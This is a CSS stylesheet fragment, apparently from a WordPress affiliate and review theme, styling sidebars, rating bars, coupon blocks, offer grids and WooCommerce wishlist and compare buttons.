.dark_sidebar { border-bottom: none; padding: 0; margin-top: 0 }
.widget.tabs.dark_sidebar > ul { margin-bottom: 0 }
.sidebar .dark_sidebar .tabs-item .detail h5 a { color: #fff }
.sidebar .dark_sidebar .tabs-item > div { border-bottom: 1px solid #515151; padding: 16px 20px}
.sidebar .dark_sidebar .tabs-item > div:hover{ background-color: #333}
.dark_sidebar .category_tab ul.cat_widget_custom li a { color: #fff }
.dark_sidebar .category_tab ul.cat_widget_custom li { border-bottom: 1px solid #515151; }
.sidebar .dark_sidebar .tabs-item > div.category_tab, .sidebar .dark_sidebar .category_tab ul.cat_widget_custom ul.children li { border-bottom: none; }
.sidebar .dark_sidebar .tagcloud a { color: #fff }
.sidebar .dark_sidebar .category_tab ul.cat_widget_custom li a span.drop_list { color: #ccc }
.dark_sidebar .lastcomm-item { border-bottom: 1px solid #515151; color: #fff }
.dark_sidebar .rate-line .count { background-color: #fff; color: #000 }
.dark_sidebar .lastcomm-item .lastcomm-cat a, .sidebar .dark_sidebar .tabs-item .detail .rcnt_meta a.comm_meta { color: #ccc !important; }

/* style for branded pages */

#branded_img { width: 100%; margin: 0 auto; position: relative; z-index: 1; display: block; vertical-align: top; line-height: 0; text-align: center;overflow: hidden; }
#branded_img a { display: block; text-align: center;margin: 0 auto; }
#branded_img img { max-width: 100%; }

/* DIfferent styles*/

.title_ecwid { font: bold 20px 'Open Sans Condensed', trebuchet ms; margin-bottom: 15px; text-transform: uppercase }
.scrollsticky { -webkit-animation-name: scrollsticky; animation-name: scrollsticky; -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; border-bottom: none !important; }
.stickyscroll_widget .news_lettr { background-image: none; }
.sidebar .stickyscroll_widget{ border-bottom: none; padding-bottom: 0}
.overlay_post_formats { background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5); color: #FFFFFF; display: inline-block; font-size: 16px; padding: 3px 6px; position: absolute; left: 0; text-align: center; top: 0; width: auto; z-index: 102; line-height: 20px }
.overlay_post_formats.sale_format{ background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5); color: #FFFFFF; display: inline-block; font-size: 12px; padding: 3px 6px; position: absolute; left: 0; text-align: center;  width: auto; z-index: 102;}
.overlay_editor { background: none repeat scroll 0 0 rgba(0, 0, 0, 0.3); color: #FFFFFF; display: inline-block; font-size: 11px; padding: 3px 6px; position: absolute; left: 0; text-align: center; bottom: 0; width: auto; z-index: 102; }
.overlay_editor i, .overlay_post_formats.sale_format i{ font-size: 15px; color: #FFCE54}
.overlay_editor span{ padding-left: 6px; line-height: 15px}
.overlay_post_formats.sale_format span{padding-left: 3px; font-weight: bold;}
.re_carousel .preview .overlay_post_formats{ left: 1px; }
.overlay_post_formats.review_formats_gallery { font-size: 13px; }
.overlay_post_formats.review_formats_score { font: 700 12px/18px 'arial', trebuchet ms; background: none repeat scroll 0 0 #E43917; padding: 4px 8px; }
.tabs_img .overlay_post_formats.review_formats_score { display: inline-block; font: 32px/32px 'Open Sans Condensed', trebuchet ms; left: 10px; padding: 10px; position: absolute; text-align: center; top: 10px; width: 38px }
.ed_choice { margin: 16px auto; text-align: center; clear: both; }
.ed_choice span:after { content: ''; display: block; height: 0; border-style: solid; border-width: 10px; border-color: transparent; border-right-color: #fff; position: absolute; right: -1px; top: 15px; }
.single_custom_bottom { margin: 10px auto; text-align: center; clear: both; }
.single_custom_bottom img { max-width: 100% }
.ed_choice span:before { content: ''; display: block; height: 0; border-style: solid; border-width: 10px; border-color: transparent; border-left-color: #fff; position: absolute; left: -1px; top: 15px; }
.ed_choice span { padding: 8px 26px; background: rgb(41,154,11); /* Old browsers */ background: -moz-linear-gradient(top, rgba(41,154,11,1) 0%, rgba(41,154,11,1) 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(41,154,11,1)), color-stop(100%, rgba(41,154,11,1))); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, rgba(41,154,11,1) 0%, rgba(41,154,11,1) 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, rgba(41,154,11,1) 0%, rgba(41,154,11,1) 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, rgba(41,154,11,1) 0%, rgba(41,154,11,1) 100%); /* IE10+ */ background: linear-gradient(to bottom, rgba(41,154,11,1) 0%, rgba(41,154,11,1) 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#299a0b', endColorstr='#299a0b', GradientType=0 ); /* IE6-9 */
color: #fff; font: 700 24px 'Open Sans Condensed', trebuchet ms; text-transform: uppercase; position: relative; }
.ed_choice i { margin-right: 6px; }
.page_builder .heading { padding-top: 0; margin-bottom: 20px }
.page_builder .heading.h-three { margin-bottom: 0; padding: 12px 0 20px 0; }
.page_block { margin-bottom: 12px }
.music_spotify, .music_soundcloud { margin-bottom: 15px }
.custom_textarea { margin-bottom: 25px }
.vcard.author a { color: #fff !important; font-size: 10px !important }
#infscr-loading { bottom: -25px; position: absolute; left: 50%; text-align: center; width: 100px; margin-left: -50px }
.inf_scr_wrap_auto{ position: relative; overflow: hidden; padding-bottom: 10px}
.inf_scr_wrap_auto #infscr-loading{ bottom: 0; }
#infscr-loading em { font-style: italic; margin-left: 7px }
.mediad_top, .mediad_before_content { margin-bottom: 15px }
.mediad .right_code { float: right; margin: 15px 0 15px 15px }
.mediad .left_code { float: left; margin: 15px 15px 15px 0 }
.errorpage span.error-text { color: #999999; font-size: 22px; }
.errorpage { text-align: center; }
.errorpage h2 { font-size: 160px; font-weight: 700; line-height: 148px; margin-bottom: 14px; text-align: center; }
.vcard.disauthor{ line-height: 10px; display: none;}
.categorytable li a, .categorytable p a{color:#fff; font-size:16px; text-decoration: none; padding:2px; display: inline-block;}
.categorytable li a:before, .categorytable p a:before{margin-right: 4px; font-family: FontAwesome; content: "\f105"; color:#fff;}
.categorytable li{list-style:none !important;}
.categorytable li a:hover{background-color:rgba(0,0,0,0.2);}
div#register-page {overflow: hidden;}
.chosen-container .chosen-results li.active-result{color:#111;}
.wprc-switch{ font-size: 15px; padding: 4px 10px; cursor: pointer;}
#anspress #ap-user-menu > li, #anspress .ap-about-stats li{ list-style: none;}
.ap-user-posts-title{font-size: 18px}
.widget .ap-stats-widget li .stat-label, .ap-widget-pos .ap-stats-widget li .stat-label{font-size: 13px}
@media (max-width: 468px){.wprc-content .left-section, .wprc-content .right-section {width: 100%; float: none; padding: 0}}
.page-template-favorites_list .re-favorites-posts img{ width: 50px; height: 50px; margin-right: 15px}
body > embed{display: none !important; /*FOUC FIX FOR MODERNIZR*/}
/*.user-login{background-color: #fff;padding: 5px 10px;line-height: 20px;display: inline-block;border: 1px solid #ddd;}  FOR ACCESSPRESS*/ 

/*** Post review ***/

.user-rate { float: right; width: 98px; }
.rate-bar { position: relative; display: block; margin-bottom: 34px; width: 100%; background: #ddd; height: 14px; -webkit-transition: 0.4s linear; -moz-transition: 0.4s linear; -ms-transition: 0.4s linear; -o-transition: 0.4s linear; transition: 0.4s linear; -webkit-transition-property: width, background-color; -moz-transition-property: width, background-color; -ms-transition-property: width, background-color; -o-transition-property: width, background-color; transition-property: width, background-color; }
.rate-bar-title { position: absolute;  left: 0; font-size: 14px;top: -21px;}
.rate-bar-title span { display: block; height: 18px; line-height: 18px; }
.rate-bar-bar { height: 14px; width: 0px; background: #E43917; }
.rate-bar-percent { position: absolute; right: 0; top: -21px; font-size: 14px; height: 18px; line-height: 18px; font-weight: bold; }
.rate_bar_wrap { background: #f2f2f2; padding: 20px; margin-bottom: 25px; border: 1px dashed #aaa; box-shadow: 0 0 20px #F0F0F0; overflow: hidden }
.rate_bar_wrap .review-top { overflow: hidden; }
.rate_bar_wrap .review-top .overall-score { background: #E43917; width: 100px; text-align: center; float: left; margin: 0 20px 10px 0; }
.rate_bar_wrap .review-top .overall-score span.overall { font-size: 52px; color: #FFF;padding: 8px 0; display: block; line-height: 52px; }
.rate_bar_wrap .review-top .overall-score span.overall-text { background: #000; display: block; color: #FFF; font-weight: 700; padding: 6px 0; text-transform: uppercase; font-size: 11px; }
.rate_bar_wrap .review-top .overall-score .overall-user-votes {background-color: #111;color: #fff;font-size: 11px;line-height: 11px;padding: 8px 0;}
.rate_bar_wrap .review-top .review-text span.review-header { font-size: 32px; font-weight: 700; font-family: 'Open Sans Condensed', trebuchet ms; color: #000; line-height: 32px; display: block; margin-bottom: 9px; }
.rate_bar_wrap .review-top .review-text p {margin: 0; }
.rate_bar_wrap .review-criteria { margin-top: 20px; border-top: 1px dashed #d2d2d2; border-bottom: 1px dashed #d2d2d2; padding: 40px 0 0 0; -webkit-transition: 0.4s linear; -moz-transition: 0.4s linear; -ms-transition: 0.4s linear; -o-transition: 0.4s linear; transition: 0.4s linear; -webkit-transition-property: width, background-color; -moz-transition-property: width, background-color; -ms-transition-property: width, background-color; -o-transition-property: width, background-color; transition-property: width, background-color; }
.rate-line { margin-top: 10px; position: relative; }
.rate-line.rate-line-inner{ position: absolute; margin: 0; width: 100%; z-index: 100}
.rate-line .count { background: #222222; height: 21px; width: 27px; padding-top: 4px; position: absolute; color: white; font: 700 12px 'arial', trebuchet ms; text-align: center; top: -2px }
.rate-line .line { margin-left: 27px; width: 82%; background: none repeat scroll 0 0 #DCDCDC }
.rate-line.rate-line-inner .line { width: 100%; margin: 0; background: none transparent;}
.rate-line .line span { float: left; display: block; height: 20px; line-height: 20px; color: #fff; }
.rate-line.rate-line-inner .line span { padding-right: 5px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-align: right; width: 8%}
.rate-line .filled { background: #E43917; }
.star a { width: 16px; height: 15px; display: inline-block; }
span.stars-rate{font-size: 21px;height: 21px !important;line-height: 21px;width: 98px !important;font-family: FontAwesome;overflow: hidden;position: relative;font-weight: normal;text-align: left; background: none transparent !important;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale; white-space: nowrap;}
.star-small span.stars-rate{font-size: 13px;height: 13px !important;line-height: 13px;width: 61px!important;background: none transparent !important}
span.stars-rate:before {content: '\f005\f005\f005\f005\f005';color: #ccc;}
span.stars-rate span {overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 1.5em;background: none transparent !important}
span.stars-rate span:before {content: "\f005\f005\f005\f005\f005";top: 0;position: absolute;left: 0;color: #F6A123;}
.rated-done span.stars-rate span { cursor: default; }
.rehub-rate-load { background: url("images/loaded.gif") no-repeat scroll center center rgba(0, 0, 0, 0); height: 16px; width: 16px; display: block; }
.review-header { display: block; font-size: 20px; font-weight: bold; }

/*AFFILIATE STYLES*/

.rehub_feat_block { border: 1px solid #CECECE; box-shadow: 0 0 20px #F0F0F0; margin-bottom: 25px; padding: 18px 16px; overflow: hidden; clear: both; position: relative; background-color: #fff }
.rehub_feat_block .priced_block { margin: 0 !important; clear: none; }
.priced_block .price_count del { font-size: 13px; font-weight: normal; vertical-align: top; display: inline-block;}
.priced_block a.added_to_cart { display: block; clear: both; padding-top: 4px; font-size: 11px; }
.priced_block .price_count ins { text-decoration: none; }
.priced_block .price_count sup { font-size: 13px }
.rehub_feat_block div.offer_title { font: bold 18px/20px Arial; margin-bottom: 5px }
.rehub_feat_block .offer_thumb { float: left; margin: 0 15px 10px 0; width: 120px; }
.rehub_feat_block .offer_thumb img { max-width: 120px; max-height: 140px }
.rehub_feat_block .aff_tag, .brand_logo_small { color: #666; font-size: 11px; white-space: nowrap; }
.rehub_feat_block .aff_tag img{ max-width: 90px; max-height: 25px; border: 1px solid #eee; padding: 2px 4px}
.rehub_feat_block .brand_logo_small img{max-width: 30px; height: auto; width: auto;}
.rehub_feat_block p { font-size: 13px; line-height: 18px; margin: 10px 0; }
.rehub_feat_block.table_view_block { display: table; margin: 15px auto;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; background-color: #fff  }
.block_with_coupon{ display: table-row;}
.rehub_feat_block.table_view_block .offer_thumb { float: none; margin: 0; display: table-cell; vertical-align: middle; text-align: center; width: 120px; padding-right: 10px; padding-left: 5px }
.rehub_woo_review .rehub_feat_block.table_view_block { margin: 0 0 25px 0; }
.rehub_feat_block.table_view_block .buttons_col { width: 175px; text-align: center; display: table-cell; vertical-align: middle; }
.rehub_feat_block.table_view_block .desc_col { padding: 0 15px; display: table-cell; vertical-align: middle; }
.rehub_feat_block.table_view_block .priced_block p { border: medium none; float: none; margin: 0 0 8px !important; padding: 0 !important; }
.rehub_feat_block.table_view_block p { color: #111111; font: 13px/16px 'arial', trebuchet ms; margin: 12px 0; }
.rehub_feat_block.table_view_block .price_col p{margin: 8px 0;}
.rehub_feat_block.table_view_block .price_count { background-color: transparent; color: #111; font: 20px/20px Arial; padding: 0; }
.rehub_feat_block.table_view_block .btn_offer_block:after { border-width: 1em 0 1em 0.4em; display: none; }
.rehub_feat_block.table_view_block .btn_offer_block { display: block; float: none; font-size: 20px; line-height: 20px; margin: 0 auto; padding: 0.5em 0.3em 0.5em 0.4em; width: 130px; }
.rehub_feat_block.table_view_block .priced_block .price_count del, .top_rating_block .priced_block .price_count del { display: inline; font-size: 14px; color: #c1c1c1; vertical-align: top; }
.rehub_feat_block.table_view_block table.shop_attributes { line-height: 1.4em;font-size: 13px; border: 0; border-top: 1px dotted #ccc; margin-bottom: 1.618em; width: 100%; }
.rehub_feat_block.table_view_block table.shop_attributes th { width: 150px; font-weight: bold; padding: 8px; border-top: 0; border-bottom: 1px dotted #ccc; margin: 0; text-align: left;  }
.rehub_feat_block.table_view_block table.shop_attributes td { font-style: italic; padding: 0 15px; border-top: 0; border-bottom: 1px dotted #ccc; margin: 0; line-height: 1.5em; }
.rehub_woo_review_tabs .shop_attributes th { background-color: #f4f4f4}
.rehub_feat_block.table_view_block table.shop_attributes td p { margin: 0; padding: 8px 0; }
.rehub_woo_review_tabs { display: none; }
.rehub_woo_review_tabs:first-child {display: block;}
.btn_offer_block.loading:before { content: ""; position: absolute; top: 0; right: 0; left: 0; bottom: 0; background: url(images/woo/ajax-loader.gif) center no-repeat rgba(255,255,255,0.65); }
.btn_offer_block.loading:after { display: none; }
.rehub_offer_coupon.free_coupon_width{ display: inline-block; margin-bottom: 20px; font: bold 15px Arial !important;}
.rehub_offer_coupon{padding: 5px 10px;border: 1px dashed #888;text-align: center; position: relative; font-size: 13px; clear: both;}
.post_offer_anons .rehub_offer_coupon{ display: inline-block;}
.post_offer_anons .not_masked_coupon{ line-height: 16px; padding: 8px 10px; }
.rehub_offer_coupon.btn_offer_block{ clear: none; border: none !important; transition: all 0.4s ease;}
.rehub_offer_coupon.zeroclipboard-is-hover.btn_offer_block{ opacity: 0.9; padding: 0.5em 0.5em 0.5em 0.6em;}
.rehub_offer_coupon.zeroclipboard-is-hover{border: 1px dashed #FF9300; cursor: pointer;}
.rehub_offer_coupon.zeroclipboard-is-hover i.fa{ color: #FF9300}
.offer_grid{ background-color: #fff}
.offer_grid .rehub_offer_coupon.zeroclipboard-is-hover{border: 1px dashed #008DBF;}
.offer_grid .rehub_offer_coupon.zeroclipboard-is-hover i.fa{color: #008DBF}
.rehub_offer_coupon.expired_coupon{border: 1px dashed #ddd;}
.rehub_offer_coupon.expired_coupon span{text-decoration: line-through;}
.rehub_offer_coupon.masked_coupon.expired_coupon{text-decoration: line-through !important;}
.offer_grid .rehub_offer_coupon.masked_coupon.expired_coupon{ position: static; padding: 5px}
.rehub_offer_coupon.expired_coupon i.fa{ display: none;}
.rehub_offer_coupon.masked_coupon:not(.btn_offer_block) {font: 13px Arial; font-weight: bold; text-align: center; text-transform: uppercase;}
.rehub_offer_coupon.masked_coupon i.fa{ font-weight: normal; font-size: 12px; color: #fb7203; padding-left: 6px; position: static; margin: 0; line-height: 14px; }
.rehub_offer_coupon span{ width: 100%; background: none transparent; border: none; text-align: center; }
.rehub_offer_coupon i.fa{ position: absolute; top: 50%; right: -12px; font-size: 18px; line-height: 18px;margin-top: -9px; color: #111;}
.rehub_offer_coupon i.fa-check-square{ font-size: 15px; color: #247600 !important; right: -7px}
.rehub_offer_coupon.btn_offer_block i{ display: none;}
.rehub_feat_block.table_view_block .rehub_offer_coupon, .top_rating_block .rehub_offer_coupon, .aff_prices .rehub_offer_coupon{ margin: 10px auto 0 auto; width: 120px}
.time_offer{ font-size: 10px; line-height: 20px}
.block_with_coupon .offer_title{font: 17px/18px Arial;}
.block_with_coupon .offer_title a, .rehub_feat_block .offer_title a{ text-decoration: none; color: #111;}
.rehub_feat_block.table_view_block .price_col{padding: 0 10px;width: 70px;vertical-align: middle;display: table-cell;text-align: center;}
.rehub_feat_block.table_view_block .block_with_coupon .price_count{font: bold 18px/16px Arial;}
.rehub_feat_block.table_view_block .block_with_coupon ins {text-decoration: none;}
.rehub_feat_block.table_view_block .block_with_coupon del{display: inline;font-size: 12px;color: #c1c1c1;vertical-align: top; font-weight: normal;}
.wishlist_table .add_to_cart, .yith-wcwl-add-button > a.button.alt { border-radius: 3px !important; }
.wccm-thumb a, .wccm-catalog-item a.dashicons { text-decoration: none !important; }
.rehub_feat_block .add_to_wishlist, .rehub_feat_block .woocommerce a.compare.button {width: auto; height: auto; display: block; border-radius: 3px !important; padding: 4px 6px 4px 18px !important; font: bold 0/12px Arial !important; text-transform: uppercase; text-align: center; vertical-align: middle; cursor: pointer; background: none transparent !important; transition: all 0.4s ease 0s; position: relative; text-decoration: none; }
.rehub_feat_block .block_with_coupon .add_to_wishlist, .rehub_feat_block .block_with_coupon .woocommerce a.compare.button{ font-size: 0 !important; padding: 4px 6px 4px 18px !important; background-color: transparent !important;}
.rehub_feat_block .add_to_wishlist:before { font-family: FontAwesome; position: absolute; left: 6px; font-size: 12px; content: "\f08a"; top: 4px; color: #ff7171; }
.rehub_feat_block .block_with_coupon a.compare.button:before{color: #111}
.rehub_feat_block .add_to_wishlist:hover:before, .rehub_feat_block a.compare.button:hover:before { color: #fff; }
.rehub_feat_block .woocommerce a.compare.button { text-shadow: none !important; box-shadow: none !important; border: none !important; background-image: none !important;  }
.rehub_feat_block a.compare.button:before { font-family: FontAwesome; line-height: 12px; position: absolute; left: 6px; font-size: 11px; top: 4px; color: #111; }
.yith-wcwl-add-to-wishlist { font-size: 12px; margin: 8px 0 }
.rehub_feat_block .yith-wcwl-add-to-wishlist { float: left; margin: 0; position: relative; }
.rehub_feat_block .yith-wcwl-add-to-wishlist .ajax-loading{ position: absolute; right: -22px; top: 2px}
.rehub_feat_block .yith-wcwl-wishlistexistsbrowse { margin-top: 2px; }
.yith-wcwl-add-button > a i, .wishlist_table .add_to_cart.button i { display: none; }
.rehub_feat_block .woocommerce.product.compare-button { float: left; margin-right: 5px; }
.rehub_feat_block .add_to_wishlist:hover, .rehub_feat_block .woocommerce a.compare.button:hover { background-color: #fb7203 !important; color: #fff !important }
.rehub_woo_review_tabs.pretty_woo { margin: 0 5px 5px 0; }
.pretty_woo a img{ max-width: 100px; height: auto;}
.pretty_woo a{ text-decoration: none;}
.sidebar .widget.yith-woocompare-widget a.title { font: bold 13px Arial; text-transform: none; }
.aff_offer_links { clear: both; }
.aff_offer_links.m25{margin-bottom: 25px}
.aff_offer_desc { overflow: hidden; }
.aff_offer_links_heading { border-top: 1px dashed #cecece; font: bold 14px Arial; padding: 10px 10px 10px 5px; margin: 10px 0 5px 0; position: relative; }
.rehub_feat_block .start_price { font: 14px Arial; color: #666; text-align: right; padding-right: 22px; margin-top: -10px; }
.rehub_feat_block .start_price span { font-size: 18px; font-weight: bold; }
.aff_offer_links .price_count del{ color: #c1c1c1; vertical-align: top;}
.aff_offer_links .rehub_feat_block.table_view_block .btn_offer_block{ font-size: 17px; line-height: 17px}
.aff_offer_links .rehub_feat_block.table_view_block .btn_offer_block:after{ display: none;}
.aff_offer_links .rehub_feat_block.table_view_block { padding: 15px 10px; border: 1px dotted #999; border-left:none; border-right: none; }
.egg_sort_list .aff_offer_links .rehub_feat_block.table_view_block{ border-bottom: none; box-shadow: none;}
.vip_badge{color:#fff; position: absolute;height: 20px;background: #cc0000;width: 100px;-webkit-transform: rotate(-35deg); -ms-transform: rotate(-35deg); transform: rotate(-35deg); top: 1px;left: -32px; text-align: center;}
.vip_badge i{transform: rotate(35deg); color: #fff; -webkit-transform: rotate(35deg); -ms-transform: rotate(35deg); transform: rotate(35deg);}
.vip_badge.sale_badge{ font-size: 13px}
.vip_corner{overflow: hidden;position: absolute;top: 0px;left: 0px;width: 50px;height: 40px;}
.rehub_feat_block.table_view_block .btn_offer_block{ font-size: 17px; line-height: 17px}
.reveal_enabled:not(.expired_coupon) .priced_block .btn_offer_block, .woocommerce ul.products li.reveal_enabled:not(.expired_coupon) a.button.add_to_cart_button{display: none;}
.offer_grid .offer_thumb, .offer_grid figure { white-space: nowrap; position: relative; text-align: center; margin: 0 auto; overflow: hidden; height: 210px; vertical-align: middle; }
.offer_grid .offer_thumb:before, .offer_grid figure:before {content: '';display: inline-block;height: 100%;vertical-align: middle;margin-right: -0.25em;}
.offer_grid .offer_thumb img, .offer_grid figure img{ max-width: 100%; width: auto; max-height: 210px; vertical-align: middle;display: inline-block;}
.col_wrap_fifth .offer_grid .offer_thumb, .col_wrap_fifth .offer_grid figure{ height: 180px}
.col_wrap_fifth .offer_grid .offer_thumb img, .col_wrap_fifth .offer_grid figure img{max-height: 180px}
.col_wrap_six .offer_grid .offer_thumb, .col_wrap_six .offer_grid figure{ height: 140px}
.col_wrap_six .offer_grid .offer_thumb img, .col_wrap_six .offer_grid figure img{max-height: 140px}
.offer_grid.column_grid{box-shadow: 3px 7px 1px 0px rgba(208, 208, 208, .1); text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #cecece; padding: 15px; margin: 0 3.2% 18px 0;width: 31.2%; overflow: hidden;}
.column_grid.col_4_grid{width: 23.5%; margin: 0 2% 18px 0; }
.column_grid.col_4_grid.last-col{ margin-right: 0}
.eq_grid .first-col{ clear: both;}
.eq_grid .col_item{text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #cecece; padding: 15px; overflow: hidden;}
.eq_grid .sale_a_proc {z-index: 9; width: 36px; height: 36px; border-radius: 50%; background-color: #4D981D; font: 12px/36px Arial; color: #fff; display: block; text-decoration: none !important; text-align: center; position: absolute; top: 10px; right: 10px;     left: auto;}
.offer_grid .price_count{   background-color: transparent;color: #cc0000;font: bold 16px Arial;padding: 0; margin-bottom: 7px}
.offer_grid .price_count ins{ text-decoration: none;}
.offer_grid .price_count del {display: inline;font-size: 12px;color: #c1c1c1;vertical-align: top;font-weight: normal;}
.offer_grid .offer_title { font-size: 15px}
.offer_grid .offer_title a{ text-decoration: none;}
.offer_grid .desc_col p{ font: 13px/16px Arial; color: #777; }
.offer_grid .priced_block { text-align: center;}
.offer_grid .priced_block .btn_offer_block{ float: none; display: inline-block; padding: 6px 12px; overflow: hidden; font: normal 15px/15px Arial; text-transform: capitalize;}
.offer_grid .priced_block .btn_offer_block:after{ display: none}
.offer_grid .desc_col{padding-bottom: 6px;}
.offer_grid .aff_grid_top{ height: 24px; line-height: 24px}
.offer_grid .aff_grid_bottom{margin: 23px -20px -15px -20px;border-top: 1px solid #f1f1f1; position: relative;border-top: 2px dashed #89BCCE; background-color: #F1F7F9; padding: 10px 20px}
.offer_grid .aff_tag img {max-width: 90px;max-height: 20px;}
.offer_grid .aff_tag, .offer_grid .aff_tag a {color: #666;font-size: 11px;}
.offer_grid .rehub_offer_coupon span{ font-size: 14px; text-transform: none;}
.column_grid .rehub_offer_coupon, .eq_grid .rehub_offer_coupon { max-width: 140px; margin: 0 auto 10px auto; min-width: 120px;}
.aff_grid_bottom .rehub_offer_coupon{ border-color:transparent;}
.offer_grid p{ margin: 7px 0; float: none;}
.offer_grid .r_show_hide{ font-size: 11px; color: #777;}
.offer_grid h4 {text-transform: none; font: bold 15px/18px Arial;min-height: 54px; height: 54px;  margin-bottom: 5px; overflow: hidden;position: relative;  }
.offer_grid h4:after {content: " ";display: block;position: absolute;border-bottom: 0;left: 0;bottom: 0px;width: 100%;height: 15px;pointer-events: none;background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffffff', GradientType=0);}
.offer_grid h4 a{ text-decoration: none;}
.col_wrap_fifth .offer_grid h4{font: normal 14px/18px Arial;}
.col_wrap_six .offer_grid h4{font: normal 13px/18px Arial;}
.offer_grid.expired_coupon h4{ text-decoration: line-through;}
.offer_grid:hover{   box-shadow: 0 0 20px #ddd;}
.offer_grid .priced_block .btn_offer_block:before{content: "→"; text-shadow: none; font-family: Arial; position: absolute;transition: all 0.3s ease 0s;right: -30%; top: 6px !important;}
.offer_grid .priced_block .btn_offer_block:hover{padding-right: 26px;}
.offer_grid .priced_block .btn_offer_block:hover:before {right: 5px;}
.offer_grid .brand_logo_small{ margin-top: 3px}
.offer_grid .brand_logo_small img{max-width: 40px; height: auto; width: auto; max-height: 23px;}
.eq_grid.compact_grid .col_item{ padding: 0 0 40px 0; text-align: left;}
.compact_grid .offer_grid .desc_col{ padding: 0 10px 10px 10px}
.compact_grid .offer_grid .buttons_col {position: absolute;bottom: 0px; width: 100%;height: 40px;border-top: 1px solid #ddd;}
.compact_grid .offer_grid .price_count{padding: 10px 40px 10px 10px; text-align: left; text-overflow: ellipsis;overflow: hidden;white-space: nowrap; font-size: 18px;}
.compact_grid .offer_grid .price{ white-space: nowrap; text-overflow: ellipsis; overflow: hidden;}
.compact_grid a.add_to_cart_button{ display: none !important;}
.compact_grid .brand_logo_small{ position: absolute; bottom: 8px; right: 5px}
.compact_grid .offer_thumb{padding: 10px 10px 0 10px}
.compact_grid.eq_grid .rehub_offer_coupon i{display: none;}
.compact_grid.eq_grid .rehub_offer_coupon{ margin-bottom: 5px; max-width: 1000px}
.compact_grid .offer_grid h4{ height: auto; min-height: 18px; margin-bottom: 10px}
.compact_grid .offer_grid h4:after{ display: none;}
.post_eq_grid .top {margin: 8px 0;height: 25px;position: relative; font-size: 12px}
.post_eq_grid .eq_height_inpost {margin-bottom: 7px;}
.post_eq_grid .priced_block{ margin: 0}
article.post .yith_float_btns a{ text-decoration: none;}
.btn_offer_block .mtinside {text-align: right;position: absolute;bottom: -15px;right: 3px;color: #ababab;font-weight: normal;text-shadow: none !important; font: 11px/11px Arial !important; text-transform: none;}
.product_egg .btn_offer_block .mtinside, .product_egg_extra .btn_offer_block .mtinside {right: auto;left: 3px;}
.product_egg .aff_tag.mtinside img, .product_egg_extra .aff_tag.mtinside img, .btn_offer_block .mtinside img, .rehub_main_btn .aff_tag.mtinside img {max-height: 10px;vertical-align: middle;}
.open_dls_onclk{ display: none; margin-bottom: 10px}
.r_show_hide{cursor: pointer;}

/**WOO VC BLOCKS **/
.woocommerce .button_action { opacity: 0; position: absolute; top: 10px; left: 10px; z-index: 2}
.woocommerce:hover .button_action { opacity: 1}
.woocommerce .yith-wcwl-add-to-wishlist a, .woocommerce a.compare.button{ padding: 0px !important; font-size: 0 !important;margin-top:0 !important; line-height: 0; background: none #111 !important; color: #fff; box-shadow: none; border-radius: 3px; border: none !important; height: 27px; width: 27px; text-align: center; display: inline-block; box-shadow: none !important; text-decoration: none !important}
.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{ background-color: #cc0000 !important}
.woocommerce .yith-wcwl-add-to-wishlist a:hover, .woocommerce a.compare.button:hover{ background: none #fb7203 !important}
.woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist.button{ padding: 0px !important;}
.woocommerce div.compare-button, .woocommerce div.yith-wcwl-add-to-wishlist{  transition: all 0.3s ease;}
.yith_float_btns div.compare-button, .yith_float_btns div.yith-wcwl-add-to-wishlist {float: left; margin: -10px 5px 0 0; opacity: 0;}
.woocommerce div.yith-wcwl-add-to-wishlist{transition-delay: 0.25s, 0s;}
.yith_float_btns:hover div.compare-button, .woocommerce ul.products li:hover div.yith-wcwl-add-to-wishlist, .woocommerce ul.products li:hover div.compare-button, .yith_float_btns:hover div.yith-wcwl-add-to-wishlist{ margin: 0 5px 0 0; opacity: 1; }
.woocommerce a.compare:before, .woocommerce .yith-wcwl-add-to-wishlist a:before{position: static; font-size: 13px; line-height: 27px; color: #fff; font-family: FontAwesome; text-shadow:none;font-weight: normal;}
.woocommerce .yith-wcwl-add-to-wishlist span.feedback{ display: none;}
.woocommerce a.compare:before{ content: "\f0ec";  }
.woocommerce .yith-wcwl-add-to-wishlist a:before{ content: "\f08a";  }
.woocommerce .sale_tag{background: none #4D981D; top:10px; right: 10px; border: none; color: #fff; border-radius: 2px}
.woocommerce ul.products li.product .yith_float_btns a.button.compare{ display: block;}
.price ins{ text-decoration: none;}
.offer_grid.woocommerce .star-rating {display: none !important;}
/*.offer_grid.woocommerce .buttons_col, .offer_grid.woocommerce .grid_price_count{ margin-bottom: 15px}*/
.column_grid.woocommerce .desc_col p{font: 13px/16px Arial;color: #777;display: none;}
.column_grid.woocommerce figure{ margin-bottom: 18px}
.column_grid.woocommerce .grid_price_count{ margin-bottom: 10px}
.column_grid.woocommerce{ text-align: center;}
.centered-container .vc_col-sm-12 .wpb_wrapper{ max-width: 1170px; margin: 0 auto }
.rehub_listing.woocommerce a.add_to_cart_button, .offer_grid.woocommerce a.add_to_cart_button, .column_grid.woocommerce a.add_to_cart_button{display: inline-block;}
.offer_last_update { display: none;}


/*WOO DEALS*/
